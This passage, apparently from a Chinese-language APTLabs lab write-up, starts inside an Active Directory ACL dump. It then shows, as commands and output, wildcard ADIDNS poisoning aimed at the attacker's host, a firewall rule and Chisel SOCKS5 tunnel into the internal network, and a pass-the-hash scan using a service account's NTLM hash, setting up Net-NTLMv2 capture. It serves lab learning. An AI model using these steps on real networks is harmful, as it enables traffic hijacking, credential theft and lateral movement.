00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : False InheritanceFlags : None PropagationFlags : None Principal : NT AUTHORITY\SYSTEM IdentityReference : S-1-5-18 ActiveDirectoryRights : GenericAll InheritanceType : None ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : False InheritanceFlags : None PropagationFlags : None Principal : GIGANTICHOSTING\Domain Admins IdentityReference : S-1-5-21-3510652932-1607944569-1019420304-512 ActiveDirectoryRights : GenericAll InheritanceType : None ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : False InheritanceFlags : None PropagationFlags : None Principal : GIGANTICHOSTING\DnsAdmins IdentityReference : S-1-5-21-3510652932-1607944569-1019420304-1101 ActiveDirectoryRights : CreateChild, DeleteChild, ListChildren, ReadProperty, DeleteTree, ExtendedRight, Delete, GenericWrite, WriteDacl, WriteOwner InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None Principal : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS IdentityReference : S-1-5-9 ActiveDirectoryRights : CreateChild, DeleteChild, ListChildren, ReadProperty, DeleteTree, ExtendedRight, Delete, GenericWrite, WriteDacl, WriteOwner InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 4c164200-20c0-11d0-a768-00aa006e0529 InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 4c164200-20c0-11d0-a768-00aa006e0529 InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 5f202010-79a5-11d0-9020-00c04fc2d4cf InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 5f202010-79a5-11d0-9020-00c04fc2d4cf InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : bc0ac240-79a9-11d0-9020-00c04fc2d4cf InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : bc0ac240-79a9-11d0-9020-00c04fc2d4cf InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 59ba2f42-79a2-11d0-9020-00c04fc2d3cf InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 59ba2f42-79a2-11d0-9020-00c04fc2d3cf InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 037088f8-0ae1-11d2-b422-00a0c968f939 InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : 037088f8-0ae1-11d2-b422-00a0c968f939 InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : CREATOR OWNER IdentityReference : S-1-3-0 ActiveDirectoryRights : Self InheritanceType : Descendents ObjectType : 9b026da6-0d3c-465c-8bee-5199d7165cba InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\SELF IdentityReference : S-1-5-10 ActiveDirectoryRights : Self InheritanceType : Descendents ObjectType : 9b026da6-0d3c-465c-8bee-5199d7165cba InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS IdentityReference : S-1-5-9 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : b7c69e6d-2cc7-11d2-854e-00a0c983f608 InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS IdentityReference : S-1-5-9 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : b7c69e6d-2cc7-11d2-854e-00a0c983f608 InheritedObjectType : bf967a9c-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS IdentityReference : S-1-5-9 ActiveDirectoryRights : ReadProperty InheritanceType : Descendents ObjectType : b7c69e6d-2cc7-11d2-854e-00a0c983f608 InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\SELF IdentityReference : S-1-5-10 ActiveDirectoryRights : WriteProperty InheritanceType : Descendents ObjectType : ea1b7b93-5e48-46d5-bc6c-4df4fda78a35 InheritedObjectType : bf967a86-0de6-11d0-a285-00aa003049e2 ObjectFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : GenericRead InheritanceType : Descendents ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 4828cc14-1437-45bc-9b07-ad6f015e5f28 ObjectFlags : InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : GenericRead InheritanceType : Descendents ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : bf967a9c-0de6-11d0-a285-00aa003049e2 ObjectFlags : InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : GenericRead InheritanceType : Descendents ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : bf967aba-0de6-11d0-a285-00aa003049e2 ObjectFlags : InheritedObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : InheritOnly Principal : NT AUTHORITY\SELF IdentityReference : S-1-5-10 ActiveDirectoryRights : ReadProperty, WriteProperty InheritanceType : All ObjectType : 3f78c3e5-f79a-46bd-a0b8-9d18116ddc79 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : ObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit, ObjectInherit PropagationFlags : None Principal : NT AUTHORITY\SELF IdentityReference : S-1-5-10 ActiveDirectoryRights : ReadProperty, WriteProperty, ExtendedRight InheritanceType : All ObjectType : 91e647de-d96f-4b70-9557-d63ff4f3ccd8 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : ObjectAceTypePresent AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None Principal : GIGANTICHOSTING\Enterprise Admins IdentityReference : S-1-5-21-3510652932-1607944569-1019420304-519 ActiveDirectoryRights : GenericAll InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None Principal : IdentityReference : S-1-5-32-554 ActiveDirectoryRights : ListChildren InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None Principal : BUILTIN\Administrators IdentityReference : S-1-5-32-544 ActiveDirectoryRights : CreateChild, Self, WriteProperty, ExtendedRight, Delete, GenericRead, WriteDacl, WriteOwner InheritanceType : All ObjectType : 00000000-0000-0000-0000-000000000000 InheritedObjectType : 00000000-0000-0000-0000-000000000000 ObjectFlags : None AccessControlType : Allow IsInherited : True InheritanceFlags : ContainerInherit PropagationFlags : None PS C:\ProgramData\apps>步骤二:创建并启用通配符DNS节点
利用
CreateChild权限,为当前域创建一个通配符(wildcard)DNS节点*。
New-ADIDNSNode -Node * -Verbose Enable-ADIDNSNode -Node *PS C:\ProgramData\apps> New-ADIDNSNode -Node * -Verbose New-ADIDNSNode -Node * -Verbose VERBOSE: [+] Domain Controller = dc.GiganticHosting.local VERBOSE: [+] Domain = GiganticHosting.local VERBOSE: [+] Forest = GiganticHosting.local VERBOSE: [+] ADIDNS Zone = GiganticHosting.local VERBOSE: [+] Distinguished Name = DC=*,DC=GiganticHosting.local,CN=MicrosoftDNS,DC=DomainDNSZones,DC=GiganticHosting,DC=local VERBOSE: [+] Data = 192.168.21.123 VERBOSE: [+] DNSRecord = 04-00-01-00-05-F0-00-00-FC-00-00-00-00-00-02-58-00-00-00-00-A9-CA-38-00-C0-A8-15-7B [+] ADIDNS node * added PS C:\ProgramData\apps> New-ADIDNSNode -Node redpen -Verbose New-ADIDNSNode -Node redpen -Verbose VERBOSE: [+] Domain Controller = dc.GiganticHosting.local VERBOSE: [+] Domain = GiganticHosting.local VERBOSE: [+] Forest = GiganticHosting.local VERBOSE: [+] ADIDNS Zone = GiganticHosting.local VERBOSE: [+] Distinguished Name = DC=redpen,DC=GiganticHosting.local,CN=MicrosoftDNS,DC=DomainDNSZones,DC=GiganticHosting,DC=local VERBOSE: [+] Data = 192.168.21.123 VERBOSE: [+] DNSRecord = 04-00-01-00-05-F0-00-00-FC-00-00-00-00-00-02-58-00-00-00-00-A9-CA-38-00-C0-A8-15-7B [+] ADIDNS node redpen added PS C:\ProgramData\apps>步骤三:为通配符节点授权
为新建的通配符节点授予“Authenticated Users”组完全控制权限,确保任何用户都能更新此记录。
Grant-ADIDNSPermission -Node * -Principal "Authenticated Users" -Access GenericAll -Verbose步骤四:更新通配符A记录
使用
Invoke-DNSUpdate.ps1,将通配符节点*的A记录指向攻击者控制的主机(即当前立足点192.168.21.123)。
Invoke-DNSUpdate -DNSType A -DNSName * -DNSData 192.168.21.123 -Verbose步骤五:验证泛解析
在目标机上解析一个不存在的域名,确认其是否被解析到攻击者IP。
Resolve-DNSName anything.gigantichosting.local
4.3 结论
成功配置泛解析后,网络中所有对
*.gigantichosting.local不存在域名的解析请求,都会被DNS服务器指向192.168.21.123,为后续嗅探铺平了道路。
3 隧道搭建
3.1 搭建二层隧道
目标: 将内网
192.168.21.123作为跳板,建立一条从攻击机(Kali)到目标内网的SOCKS5代理隧道,以便在Kali上使用netexec、Responder等工具直接对内网进行操作。工具: Chisel
步骤:
查询防火墙规则
PS C:\ProgramData\apps> Get-Netfirewallprofile Name : Domain Enabled : True DefaultInboundAction : NotConfigured DefaultOutboundAction : NotConfigured AllowInboundRules : NotConfigured AllowLocalFirewallRules : NotConfigured AllowLocalIPsecRules : NotConfigured AllowUserApps : NotConfigured AllowUserPorts : NotConfigured AllowUnicastResponseToMulticast : NotConfigured NotifyOnListen : False EnableStealthModeForIPsec : NotConfigured LogFileName : %systemroot%\system32\LogFiles\Firewall\pfirewall.log LogMaxSizeKilobytes : 4096 LogAllowed : False LogBlocked : False LogIgnored : NotConfigured DisabledInterfaceAliases : {NotConfigured} Name : Private Enabled : True DefaultInboundAction : NotConfigured DefaultOutboundAction : NotConfigured AllowInboundRules : NotConfigured AllowLocalFirewallRules : NotConfigured AllowLocalIPsecRules : NotConfigured AllowUserApps : NotConfigured AllowUserPorts : NotConfigured AllowUnicastResponseToMulticast : NotConfigured NotifyOnListen : False EnableStealthModeForIPsec : NotConfigured LogFileName : %systemroot%\system32\LogFiles\Firewall\pfirewall.log LogMaxSizeKilobytes : 4096 LogAllowed : False LogBlocked : False LogIgnored : NotConfigured DisabledInterfaceAliases : {NotConfigured} Name : Public Enabled : True DefaultInboundAction : NotConfigured DefaultOutboundAction : NotConfigured AllowInboundRules : NotConfigured AllowLocalFirewallRules : NotConfigured AllowLocalIPsecRules : NotConfigured AllowUserApps : NotConfigured AllowUserPorts : NotConfigured AllowUnicastResponseToMulticast : NotConfigured NotifyOnListen : False EnableStealthModeForIPsec : NotConfigured LogFileName : %systemroot%\system32\LogFiles\Firewall\pfirewall.log LogMaxSizeKilobytes : 4096 LogAllowed : False LogBlocked : False LogIgnored : NotConfigured DisabledInterfaceAliases : {NotConfigured} PS C:\ProgramData\apps>防火墙规则: 在目标主机上添加入站防火墙规则,允许外部连接到Chisel服务端口(例如8181)。
New-NetFirewallRule -DisplayName "Allow Port 8181 Inbound" -Direction Inbound -Protocol TCP -LocalPort 8181 -Action Allow目标机 (服务端): 以后台作业方式启动Chisel服务端,监听8181端口,并提供SOCKS5代理服务。
.\chisel_amd.exe server --socks5 --port 8181 PS C:\ProgramData\apps\chisel> .\chisel_amd.exe server --socks5 --port 8181 .\chisel_amd.exe server --socks5 --port 8181 2025/09/02 20:30:10 server: Fingerprint rUdhjUuLmVhkv0mg+8+57Sa51SsnXN2KScvYm00cby0= 2025/09/02 20:30:10 server: Listening on http://0.0.0.0:8181攻击机 (客户端): 启动Chisel客户端,连接到目标机的8181端口,并在本地1080端口上创建SOCKS5代理。
./chisel_amd client 192.168.21.123:8181 1080:socks ┌──(root㉿kali)-[~/Desktop/APTLabs/apps/chisel] └─# ./chisel_amd client 192.168.21.123:8181 1080:socks 2025/09/02 16:30:30 client: Connecting to ws://192.168.21.123:8181 2025/09/02 16:30:30 client: tun: proxy#127.0.0.1:1080=>socks: Listening 2025/09/02 16:30:34 client: Connected (Latency 515.326728ms)验证
在攻击机上,通过本地SOCKS5代理访问一个内网IP,确认隧道联通。
curl --socks5 127.0.0.1:1080 -s http://192.168.20.1
4 netexec枚举存活主机
4.1 代理扫描
目标: 利用已建立的隧道和之前获取的服务账户凭据,在攻击机上使用
netexec对整个内网进行一次全面的、带有身份认证的扫描,以交叉验证并发现更多存活主机和服务。配置: 创建一个
proxychains的配置文件,指向本地的SOCKS5代理(127.0.0.1:1080)。执行扫描:
使用
proxychains包裹nxc(netexec)命令,强制其流量通过隧道。使用
-u和-H参数提供服务账户的用户名和NTLM哈希。对
192.168.0.0/16等大范围网段进行扫描。
proxychains -f chains1080.conf -q nxc smb 192.168.0.0/16 -u 'SERVICEDESK$' -H b2e7331134cd40baef89bb017371e5b1
价值: 认证扫描比无认证扫描能发现更多信息,可以验证凭据的复用情况,并识别出主机的操作系统、域名、SMB签名策略等关键信息。
5 枚举的结果
5.1 存活主机汇总
通过多种方式(ICMP、ARP、DNS、fscan、nxc)交叉验证后,最终确认的存活主机IP列表如下:
192.168.20.1,192.168.20.10,192.168.20.15,192.168.20.31192.168.21.1,192.168.21.10,192.168.21.123,192.168.21.155192.168.23.1,192.168.23.10,192.168.23.146,192.168.23.164192.168.24.1,192.168.24.10,192.168.24.112,192.168.24.118,192.168.24.155
5.2 IP与域名映射关系
汇总所有发现的IP与域名映射关系,并更新到攻击机的
/etc/hosts文件中,为后续的定向攻击提供便利。
6 嗅探
基于前面通过
Powermad.ps1实现的DNS泛解析,以及通过Chisel搭建的二层隧道,当前已具备实施内网中间人嗅探攻击的全部条件,可以开始捕获被重定向的Net-NTLMv2哈希。
-.-


评论区